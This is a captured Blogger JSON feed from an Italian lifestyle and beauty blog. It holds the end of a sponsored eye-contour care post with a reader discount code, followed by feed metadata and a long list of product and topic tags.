color: #980000; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ee\u003C\/span\u003E\u003Cspan style=\"color: #660000; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E che\u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E il mio blog dispone di un codice sconto, \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eriservato ai miei lettori, che potete utilizzare presso qualunque licenziatario World of Beauty o direttamente sul\u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E sito World of Beauty\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E il 20% di sconto su un importo minimo di 50 euro su prodotti e\/o trattamenti di vostra scelta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; font-family: Cambria; font-size: 16px; line-height: 1.38; margin: 0pt 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; font-family: Cambria; font-size: 16px; line-height: 1.38; margin: 0pt 0px; padding: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #050505; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; font-family: Cambria; font-size: 16px; line-height: 1.656; margin: 0pt 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #660000; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPer gli acquisti sul sito: \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eil codice sconto\u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELIFESTYLE99 \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eva indicato nel campo \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003ENOME ATTIVITA'\u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; padding: 0px; vertical-align: baseline; white-space-collapse: preserve;\"\u003E in fase di iscrizione al sito e poi di nuovo in fase di checkout dal carrello.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Clink href=\"https:\/\/www.lifestyle-99.com\/2024\/11\/prendersi-cura-del-contorno-occhi.html\" rel=\"canonical\"\u003E\u003C\/link\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/2322798746344706688\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2024\/11\/prendersi-cura-del-contorno-occhi.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/2322798746344706688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/2322798746344706688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2024\/11\/prendersi-cura-del-contorno-occhi.html","title":"Prendersi cura della giovinezza del contorno occhi "}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbR6Ej-_HjlSxQ73H9sv8O719ANA3CtyPj1T8G90XlMphJF8_B39fNtiIf6AVy31gFKDljGqnq0juKK0_jmeLMkiqTdEqw0CUXUhz2qUkcFLtWfJ6aalW01oZCWLVkrqeaJtmunRIBG8jdV-YH6aDNtWk8zN5LUoOjDr7VN74d9gHRpeYxtdUAwVCc5kE\/s72-w640-h360-c\/Prendersi%20cura%20del%20contorno%20occhi%20eye%20cream%20Rosa%20audace.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lifestyle-99.com/feeds/posts/default/-/salute%20e%20benessere?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 45256
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-251675725846503846"},"updated":{"$t":"2026-01-21T08:10:42.197+01:00"},"category":[{"term":"bellezza"},{"term":"#ad"},{"term":"collaborazioni"},{"term":"Mangiare e bere"},{"term":"Food \u0026 wine"},{"term":"cosmesi naturale"},{"term":"World of Beauty"},{"term":"Viso"},{"term":"salute e benessere"},{"term":"bio"},{"term":"shop online"},{"term":"biocosmesi"},{"term":"capelli"},{"term":"Moda"},{"term":"ricette"},{"term":"Casa"},{"term":"Crema viso"},{"term":"cucina"},{"term":"Viaggi"},{"term":"creme viso"},{"term":"lifestyle"},{"term":"antiage"},{"term":"contorno occhi"},{"term":"made in Italy"},{"term":"naturale"},{"term":"shopping"},{"term":"Natale"},{"term":"Vino e birra"},{"term":"acquisti su amazon"},{"term":"skincare"},{"term":"primi piatti"},{"term":"integratori alimentari"},{"term":"siero"},{"term":"tecnologia"},{"term":"dolci"},{"term":"abbronzatura protetta"},{"term":"cruelty free"},{"term":"make-up"},{"term":"post sponsorizzati"},{"term":"siero viso"},{"term":"anticellulite"},{"term":"antietà"},{"term":"borse e scarpe"},{"term":"cellulite"},{"term":"guest post"},{"term":"Mangiare italiano"},{"term":"Viaggi e turismo in Italia"},{"term":"idee regalo"},{"term":"solari"},{"term":"antirughe"},{"term":"elettronica"},{"term":"naturali"},{"term":"occhiaie"},{"term":"pelle"},{"term":"solari World of Beauty"},{"term":"Altro"},{"term":"abbigliamento"},{"term":"abbronzatura"},{"term":"acquisti online"},{"term":"campioncini"},{"term":"corpo"},{"term":"pelle sensibile"},{"term":"Alto Adige"},{"term":"Magic Cooker"},{"term":"Vegavero"},{"term":"acido ialuronico"},{"term":"consigli per lo shopping"},{"term":"crema corpo"},{"term":"cura della pelle"},{"term":"dermocosmesi"},{"term":"salute"},{"term":"vino rosso"},{"term":"wishlist"},{"term":"famiglia"},{"term":"idee regalo per Natale"},{"term":"shampoo"},{"term":"sociale"},{"term":"Groupalia"},{"term":"In viaggio con Life Style '99"},{"term":"Mercatini di Natale"},{"term":"Olio Extravergine di oliva"},{"term":"Tec-Al"},{"term":"Vacanze in famiglia"},{"term":"auto"},{"term":"benessere"},{"term":"caduta capelli"},{"term":"covid-19"},{"term":"crema idratante"},{"term":"cura dei capelli"},{"term":"detergente viso"},{"term":"esfoliante"},{"term":"idratante"},{"term":"labo suisse"},{"term":"latte detergente"},{"term":"maschere viso"},{"term":"olio di argan"},{"term":"prodotti antiage"},{"term":"routine di bellezza"},{"term":"scarpe"},{"term":"scrub"},{"term":"sieri viso"},{"term":"skincare estiva"},{"term":"Eventi"},{"term":"Fabio Cordella Cantine"},{"term":"Matrixyl 3000"},{"term":"Mercatini Originali dell'Alto Adige"},{"term":"World of Beauty Jeunesse Recovery Cream"},{"term":"animali"},{"term":"benessere naturale"},{"term":"protezione UV"},{"term":"pulizia casa"},{"term":"regali"},{"term":"regali di Natale"},{"term":"siti web"},{"term":"società"},{"term":"stileo.it"},{"term":"utensili da cucina"},{"term":"veg"},{"term":"A drop of color"},{"term":"Bava di lumaca"},{"term":"Bolzano"},{"term":"Cantine Settesoli"},{"term":"Enoteca Le Cantine dei Dogi"},{"term":"Hydra Cleansing Milk World of Beauty"},{"term":"Laboratorio della Farmacia"},{"term":"Maybelline"},{"term":"Napoli"},{"term":"Regali utili"},{"term":"Sydella"},{"term":"Unghie"},{"term":"VeganOk"},{"term":"Vino"},{"term":"Vivipharma"},{"term":"acido jaluronico"},{"term":"acne"},{"term":"balsamo labbra"},{"term":"borse occhi"},{"term":"borse pelle artigianali"},{"term":"bucato"},{"term":"caap3"},{"term":"capelli sciupati"},{"term":"ciglia"},{"term":"complesso Fillerina"},{"term":"coronavirus"},{"term":"crema mani"},{"term":"crema nutriente"},{"term":"cure naturali"},{"term":"detersione pelle"},{"term":"doposole"},{"term":"economia domestica"},{"term":"janeke"},{"term":"mangiare sano"},{"term":"mani e unghie"},{"term":"maschere viso in tessuto"},{"term":"outfit"},{"term":"persunmall"},{"term":"prodotti naturali"},{"term":"pulizia viso"},{"term":"ricette vegetariane"},{"term":"salviette viso"},{"term":"skincare invernale"},{"term":"slim shape world of beauty"},{"term":"tonico viso"},{"term":"#Maybelline"},{"term":"Agedin"},{"term":"Biomed"},{"term":"Black Friday"},{"term":"Collesi"},{"term":"Corvezzo"},{"term":"DB Power"},{"term":"DNA Derm World of Beauty"},{"term":"Desideri Magazine"},{"term":"DnaDerm solari"},{"term":"Dr Hauschka"},{"term":"FloraPisa"},{"term":"GD Tecnologie Interdisciplinari Farmaceutiche"},{"term":"Guam"},{"term":"Hino"},{"term":"Jeunesse Recovery Gel"},{"term":"Longema"},{"term":"Messaggi di Natale"},{"term":"Oro di Spello"},{"term":"P2 Cosmetics"},{"term":"Sevens Skincare"},{"term":"Siero VDI detox"},{"term":"SkinPro"},{"term":"Società Agricola Trevi Il Frantoio"},{"term":"Stadt Hotel città Bolzano"},{"term":"Tuscany Farm"},{"term":"alky pharma"},{"term":"arredamento"},{"term":"balsamo"},{"term":"bambini"},{"term":"bioceutici"},{"term":"caffè"},{"term":"ciglia più lunghe e folte"},{"term":"codice sconto blogger"},{"term":"collagene"},{"term":"comunicato stampa"},{"term":"coppia"},{"term":"crema giorno"},{"term":"crema notte"},{"term":"crema viso e corpo"},{"term":"creme antietà"},{"term":"creme corpo"},{"term":"cultura"},{"term":"detergente multiuso"},{"term":"detossinante"},{"term":"dolci al limone"},{"term":"enhancer ciglia"},{"term":"extension capelli"},{"term":"figli"},{"term":"fiori"},{"term":"giochi online gratis"},{"term":"grandi città italiane"},{"term":"kutis"},{"term":"luoghi da vedere"},{"term":"moda uomo"},{"term":"nichel safe"},{"term":"olio corpo"},{"term":"olio di oliva"},{"term":"panasonic"},{"term":"pasta frolla"},{"term":"pelle secca"},{"term":"penisola sorrentina"},{"term":"piega fai-da-te"},{"term":"pizza"},{"term":"prevenzione"},{"term":"riso"},{"term":"senza parabeni"},{"term":"shampoo anticaduta"},{"term":"shopping di Natale"},{"term":"slim shape body pants"},{"term":"smagliature"},{"term":"smalto"},{"term":"solare viso e corpo"},{"term":"spezie"},{"term":"storie illustrate per bambini"},{"term":"trucco"},{"term":"world of beauty bio"},{"term":"#acasadienrica"},{"term":"#acquepureitalia"},{"term":"#nataleabolzano"},{"term":"#sammontana"},{"term":"#webserie"},{"term":"#webtvserie"},{"term":"Amaysie"},{"term":"Amici miei"},{"term":"Assoluto Eyewear"},{"term":"Atene"},{"term":"Auguri"},{"term":"Aurora Italia"},{"term":"Beretta"},{"term":"Biosieri"},{"term":"Brand ospiti del mio blog"},{"term":"Buon Natale"},{"term":"Campania"},{"term":"Cewe"},{"term":"Christkindlmarkt"},{"term":"Chémeìa"},{"term":"Crociere Royal Caribbean"},{"term":"DNA Derm World of Beauty MMP Remedy"},{"term":"Fillerina make-up"},{"term":"Fitoterapia"},{"term":"Gli Elementi"},{"term":"Grace Miller"},{"term":"Grande Festa del Vino"},{"term":"Grandi vini"},{"term":"Grecia"},{"term":"Kaname"},{"term":"Labo Transdermic"},{"term":"Lazzaris"},{"term":"LodiGrana"},{"term":"Marmozel"},{"term":"Mascara"},{"term":"Max Factor"},{"term":"Molino Peila"},{"term":"Molino Ronci"},{"term":"Naturissima"},{"term":"Newchic"},{"term":"Notino"},{"term":"OROLOGI"},{"term":"Pablo Baldini"},{"term":"Piadina Loriana"},{"term":"Pietro Coricelli"},{"term":"Pizza napoletana"},{"term":"Polenghi las"},{"term":"Polynesian Vanilla"},{"term":"REphORMA"},{"term":"Rosa Audace World of beauty"},{"term":"SIERO ANTIAGE"},{"term":"San Valentino"},{"term":"Skinlabo"},{"term":"Snellente"},{"term":"Tan Prolonger World of Beauty"},{"term":"The Body Shop"},{"term":"Timeless Skin Care"},{"term":"USA"},{"term":"Vita Liberata"},{"term":"World of Beauty Beautiful Sun SPF 30"},{"term":"abbigliamento invernale"},{"term":"abbigliamento sportivo"},{"term":"abiti eleganti a buon mercato"},{"term":"acquistare casa"},{"term":"agedin crema"},{"term":"alta cosmesi"},{"term":"anti-invecchiamento"},{"term":"antinfiammatorio"},{"term":"argan"},{"term":"auguri di Natale"},{"term":"autoabbronzanti naturali"},{"term":"babyonlinedress"},{"term":"bagno doccia"},{"term":"barattolino sammontana"},{"term":"birra"},{"term":"birra artigianale"},{"term":"brioche"},{"term":"canapa"},{"term":"cani"},{"term":"capelli colorati"},{"term":"ceramiche Mori"},{"term":"cercosano"},{"term":"cicatrici"},{"term":"cicatrizzante"},{"term":"come affrontare lo stress del cambio di stagione"},{"term":"confetture"},{"term":"confetture di albicocche"},{"term":"contest street food"},{"term":"contusioni"},{"term":"coperchio"},{"term":"corpo e volume capelli"},{"term":"cosa fare in casa"},{"term":"cosmesi"},{"term":"cosmesi all'acqua termale"},{"term":"cosmoceutica"},{"term":"coupon"},{"term":"creme multiuso"},{"term":"creme notte"},{"term":"creme viso con  filtri UV"},{"term":"cristalli fluidi per capelli"},{"term":"croissant"},{"term":"detergente ecologico"},{"term":"detersivi"},{"term":"detox"},{"term":"dolci napoletani"},{"term":"dolori articolari e muscolari"},{"term":"drenante"},{"term":"ecologico"},{"term":"elettrodomestici"},{"term":"english language"},{"term":"extension-capelli.net"},{"term":"favole"},{"term":"fiabe con animali"},{"term":"fitocosmesi"},{"term":"formaggi svizzeri"},{"term":"formaggio"},{"term":"format innovativo"},{"term":"fotolibro"},{"term":"gelato"},{"term":"grok"},{"term":"guide"},{"term":"heaven skincare"},{"term":"integratore alimentare di Açaí"},{"term":"integratori  per capelli"},{"term":"lavatrice"},{"term":"licopene"},{"term":"lozione anticaduta"},{"term":"mal di schiena"},{"term":"manicure"},{"term":"marionnaud"},{"term":"maschera capelli"},{"term":"memory"},{"term":"menu pizza"},{"term":"messa in piega casalinga"},{"term":"metodo Braña"},{"term":"mutui casa e finanziamenti"},{"term":"occhi"},{"term":"occhiali"},{"term":"occhiali da sole"},{"term":"oli essenziali"},{"term":"olio cbd"},{"term":"olio corpo viso e capelli"},{"term":"papà"},{"term":"partnership World of beauty"},{"term":"pasta"},{"term":"pelle grassa"},{"term":"pesce"},{"term":"philips"},{"term":"post in inglese"},{"term":"prodotti per l'estetica professionale"},{"term":"prova costume"},{"term":"pulizie di casa"},{"term":"ragù"},{"term":"realash"},{"term":"regali per San Valentino"},{"term":"ricette autunnali"},{"term":"ricette con gelato"},{"term":"riposo"},{"term":"riviera dei parchi"},{"term":"riviera romagnola"},{"term":"salse"},{"term":"sbrinz"},{"term":"scrub viso"},{"term":"senza glutine"},{"term":"shein"},{"term":"solare SPF30"},{"term":"solari viso"},{"term":"spazzola lisciante agli ioni attivi"},{"term":"t-shirt cotone 100%"},{"term":"test campioncini"},{"term":"travel"},{"term":"tutorial"},{"term":"tutorial semipermanente"},{"term":"vacanze al mare"},{"term":"vacanze estive"},{"term":"viaggi all'estero"},{"term":"viaggiare con animali"},{"term":"vino bianco"},{"term":"vino rosso Merlot"},{"term":"vovees"},{"term":"world of beauty box ventre ultra tonico"},{"term":"#1momentodidolcezza"},{"term":"#HIPHOPIZEYOURLIFE #50WATCHOFFAME"},{"term":"#HIPHOPWATCHES"},{"term":"#LimitiZero"},{"term":"#MSCaraibi"},{"term":"#PassionForLife"},{"term":"#PiùGustoMenoPensieri"},{"term":"#THINKBIG_GOEXTREME"},{"term":"#VacanzaCompleta"},{"term":"#bigisbeautiful"},{"term":"#comunicaredavvero"},{"term":"#kindercereali"},{"term":"#piuvicini"},{"term":"#promessamantenuta"},{"term":"#riACTIVIAti"},{"term":"#rockyourkiss"},{"term":"#zalando"},{"term":"40 anni di dolcezza"},{"term":"4blogg3r"},{"term":"4skinprogram"},{"term":"A casa di Enrica"},{"term":"ADVANCED AGE-DEFYING CREAM Amara Beauty"},{"term":"ADVANCED FILLER  per pelli da normali a secche."},{"term":"AKOIA AGE RENEWAL GOLD SERUM"},{"term":"Aboca"},{"term":"Acqua"},{"term":"Acqua riposante per gli occhi Bio"},{"term":"Acquario di Cattolica"},{"term":"Activia"},{"term":"Agriturismo Eggererhof"},{"term":"Akoia Lift Power infusion Serum"},{"term":"Akoia Magnilift Elixir"},{"term":"Akoia Sublime Ultimate Beauty"},{"term":"Al di là dei sogni"},{"term":"Alberti by Cipressa Sapori"},{"term":"Alessandro International"},{"term":"Aletos soluzione orale"},{"term":"AlkiMYS"},{"term":"AlkiRELAX Crema defaticante"},{"term":"Alma Venetia Dermogel"},{"term":"Aloe Gel World of Beauty"},{"term":"Alona Shechter"},{"term":"Amara Beauty"},{"term":"Amaysie Siero Idratante Supremo Hydra Silk Amaysie"},{"term":"Anthyllis detergente viso"},{"term":"Anthyllis doccia shampoo"},{"term":"Anti-ageing Revitalizing Serum by Frezyderm"},{"term":"Antico saponificio salentino"},{"term":"Aroma Oxygen"},{"term":"Aroma-Zone"},{"term":"Aroma-Zone kit viso"},{"term":"Arunda Extra brut millesimato"},{"term":"Arunda brut classico"},{"term":"Arunda rosè"},{"term":"Arunda-Vivaldi"},{"term":"Auberge de La Maison di  Courmayeur"},{"term":"Auschwitz"},{"term":"BB crème Pantene"},{"term":"BIO COLLAGEN SHAMPOO PROTEICO"},{"term":"Baby Lips"},{"term":"Baby Lips Electro"},{"term":"Backstage Riccione"},{"term":"Beautifeye"},{"term":"Beautiful Sun Ultra Protection SPF 50+"},{"term":"BeautyLab"},{"term":"Bee Venom Eye Serum"},{"term":"Bella Joya modello Florenz"},{"term":"Bellezza a Como"},{"term":"Best Western"},{"term":"Biancoforno"},{"term":"Bifidus Actiregularis"},{"term":"Bio-oil  di Chefaro Pharma"},{"term":"Biolady"},{"term":"Biomed Forget Your Age Crema antirughe"},{"term":"Biomed Forget Your Age Serum"},{"term":"Biomiura"},{"term":"Biorygen"},{"term":"Bioscalin® Signal Revolution Trattamento fibra capillare"},{"term":"Biosieri crema contorno occhi"},{"term":"Biosieri maschera illuminante linea PROFESSIONAL HOME"},{"term":"Bioteko"},{"term":"Bjobj impacco azione rapida per la cellulite"},{"term":"Black Friday 2019"},{"term":"Body Lotion Alona Shechter"},{"term":"Body Sculpture Bendaggio World of Beauty"},{"term":"Body Sculpture emulsione World of Beauty"},{"term":"Boghe (pesce)"},{"term":"Bollino rosso Merano Wine Festival"},{"term":"Bontà divina"},{"term":"Bozner Christkindlmarkt 2017"},{"term":"British Style"},{"term":"Buona Pasqua"},{"term":"Burro Corpo Vanilla Chai"},{"term":"CARBOXY LIFT CONCENTRATE GEL"},{"term":"CREMA ANTI ETA' 24 H pelli normali e disidratate Naturissima"},{"term":"CREMA IDRATANTE 24 H pelli normali e disidratate Naturissima"},{"term":"CREMA MASSAGGIO CELLULITE"},{"term":"Candele profumate"},{"term":"Carboxy Lift Super Cream"},{"term":"Carboxy Lift World of beauty"},{"term":"Carboxy lift cleanser"},{"term":"Carlomagno Laboratori"},{"term":"Caserta"},{"term":"Castel dell'Ovo"},{"term":"Castellammare di Stabia"},{"term":"Cattolica"},{"term":"Cavallo di fuoco Ripatransone"},{"term":"Charcoal Botox Like Pro Mask"},{"term":"Chardonnay Settesoli"},{"term":"Charlotte Meentzen"},{"term":"Cheek\u0026glow blusher Just"},{"term":"Chemeia QueenOil"},{"term":"Chémeìa. Lydro-TERMAR lozione per cellulite"},{"term":"CikaLen"},{"term":"Città dei Balocchi Como"},{"term":"Clear Pores Serum"},{"term":"Clinical Derm Vivipharma"},{"term":"Colnago Master Olympic"},{"term":"Colorazzi Just"},{"term":"Compagnia del colore"},{"term":"Contorno Occhi Antirughe Laboratorio della Farmacia"},{"term":"Correttore illuminante Labo"},{"term":"Corvezzo Ikaro  Raboso Spumante"},{"term":"Corvezzo PROSECCO BIOLOGICO millesimato Terre di marca"},{"term":"Cosa vedere a Napoli"},{"term":"Cosa vedere a Torino"},{"term":"Cosa vedere nelle Marche"},{"term":"Cotonella"},{"term":"CreaClip"},{"term":"Crema Anti occhiaie Labo Transdermic"},{"term":"Crema Antirughe I Provenzali Argan"},{"term":"Crema Bianche Carezze"},{"term":"Crema Gel Artiglio\u0026Bambù Flora"},{"term":"Crema Idratante Fondente Hydra Silk"},{"term":"Crema Mani Protettiva"},{"term":"Crema Notte Antirughe I Provenzali Argan"},{"term":"Crema Tripla Azione Oro di Spello"},{"term":"Crema giorno alla rosa"},{"term":"Crema rigenerante alla carota"},{"term":"Crema termale anticellulite"},{"term":"Crema viso allo zafferano"},{"term":"Crema viso allo zafferano Biomiura"},{"term":"Crescina CD44"},{"term":"Crociere"},{"term":"DBPOWER 8000mAh 300A Jump Starter Avviatore di Emergenza per Auto Caricabatterie Portatile Batteria Esterna Power Bank con Torcia LED"},{"term":"DBPOWER spazzola viso 6-in-1 waterproof"},{"term":"DBPOWER® EX5000 Originale Versione WIFI 14MP FHD Sport"},{"term":"David Bowie Starman"},{"term":"Delarom"},{"term":"Delice Solaire Natura Bio"},{"term":"Dermaceutici"},{"term":"DermoEcoCosmetica"},{"term":"Detergente Fluido Doccia Oro di Spello"},{"term":"Dietor"},{"term":"Diffusore wireless Panasonic"},{"term":"Dissolvant Sans Effort Marionnaud"},{"term":"Dna serum"},{"term":"DnaDerm Medi-B"},{"term":"DnaDerm Medi-C"},{"term":"Dolomiti"},{"term":"Donare il sangue"},{"term":"Dorotea"},{"term":"Dr Bronner's"},{"term":"Dr Bronner’s All-One Citrus Pure"},{"term":"Dr Bronner’s al Tea Tree Pure"},{"term":"Dr Organic"},{"term":"Dr. Bronner All-One 18-in-1"},{"term":"EVOX Hair Rejuvenation Therapy"},{"term":"Ebano"},{"term":"Eggental"},{"term":"El Gran Capitan Fabio Cordella"},{"term":"Elicina"},{"term":"Elicutis"},{"term":"Emilio Masi"},{"term":"Emilio Masi modello Harbour"},{"term":"Enrica della Martira"},{"term":"Eolo"},{"term":"Epiltech"},{"term":"Erba Vita"},{"term":"Esfoliante Corpo Vanilla Chai"},{"term":"Eudorex"},{"term":"Eventi pasquali nelle Marche"},{"term":"Fabbrica Benessere"},{"term":"Fabio Cordella Donna Tiziana"},{"term":"Fangocrema Notte Guam"},{"term":"Farmacell"},{"term":"Fashion Treatment matite occhi Labo"},{"term":"Fasi lunari"},{"term":"Fat Body"},{"term":"Fido Saliscale"},{"term":"Fior di coccole Olio emolliente"},{"term":"Fittea"},{"term":"Fittea Body Detox Tea"},{"term":"Flora Crema mani rigenerante e protettiva"},{"term":"Flora Olio plus contorno occhi rosa mosqueta"},{"term":"Ford Kuga"},{"term":"Framesi"},{"term":"Framesi Sublimis Pure Oil"},{"term":"Framesi Sublimis oil"},{"term":"Fratelli La Bufala"},{"term":"Fratelli La Bufala Como"},{"term":"Freddi"},{"term":"Frezyderm"},{"term":"Fructis densi e corposi"},{"term":"GSE intimo"},{"term":"Gama Professional"},{"term":"Garnier Fructis"},{"term":"Geberit Monolith"},{"term":"Gel Contorno Occhi Melograno"},{"term":"Gel Detergente Biostimolante all'estratto di Uva Rossa"},{"term":"Gel viso contorno occhi per borse e occhiaie Bioteko"},{"term":"Giorno della memoria"},{"term":"Glamping Toscana"},{"term":"Go Extreme"},{"term":"Go\u0026Fun"},{"term":"Gold Serums"},{"term":"Golfo di napoli"},{"term":"Grande Festa del Vino 2016"},{"term":"Grande Festa del Vino 2017"},{"term":"Grillo Settesoli"},{"term":"Guanto corpo microfibra"},{"term":"Guest post Federchicca"},{"term":"Gummies Just"},{"term":"HA MATRIXYL 3000™ W\/ CUCUMBER SPRAY"},{"term":"HAND!SPA Age Complex Vital Serum"},{"term":"Hand!SPA CREAM RICH"},{"term":"Hands Free Liftgate"},{"term":"Hip Hop X-Man"},{"term":"Hip Hop watches"},{"term":"Hotel a Courmayeur"},{"term":"Hotel a Torino"},{"term":"Huile Prodigieuse®"},{"term":"Hydra Day Cream"},{"term":"Hydra Day Silky"},{"term":"Hydralatte Corpo"},{"term":"I Provenzali"},{"term":"I Provenzali Argan"},{"term":"Iconist"},{"term":"Idra-fluida Giorno Biorygen"},{"term":"Informativa Cookie"},{"term":"Instant Ageback"},{"term":"Integratore Vegavero Echinacea"},{"term":"Integratore Vegavero Garcinia Cambogia"},{"term":"Integratore alimentare antistress – Cloro mag + B1"},{"term":"Integratore alimentare per difese immunitarie – Echinacea + Vitamina C"},{"term":"Integratore alimentare per gravidanza – Acido folico + Minerali"},{"term":"Integratore alimentare per il metabolismo  Glucosil – Plus"},{"term":"Integratore ferro+vitaminaC+biotina+B12 Vegavero"},{"term":"Intervall"},{"term":"Iroha"},{"term":"Ischia"},{"term":"Italo"},{"term":"JB Rose Cosm-Ethic"},{"term":"JB Rose CosmEthic"},{"term":"Jamululur Kit contour eyes di World of Beauty"},{"term":"Jelly Bear Hair"},{"term":"Just Cosmetics"},{"term":"Kaname Beauty Memory Oil"},{"term":"Kaname Secret Beauty"},{"term":"Kenogen Shampoo Donna alla Melatonina"},{"term":"Kiehl's"},{"term":"Kinder Cereali"},{"term":"Kleem Organics"},{"term":"Kleem Organics® Advance Ultra Lift Vitamin C Serum"},{"term":"Kusadasi"},{"term":"Kutis Perfection Skin"},{"term":"LATTE DETERGENTE SCRUB Carlomagno Laboratori"},{"term":"La fattoria dei piccoli"},{"term":"LaCompatibile"},{"term":"Laboratorio della Farmacia Crema Urto al Retinolo"},{"term":"Laboratorio della Farmacia crema antiage rassodante per pelli normali o 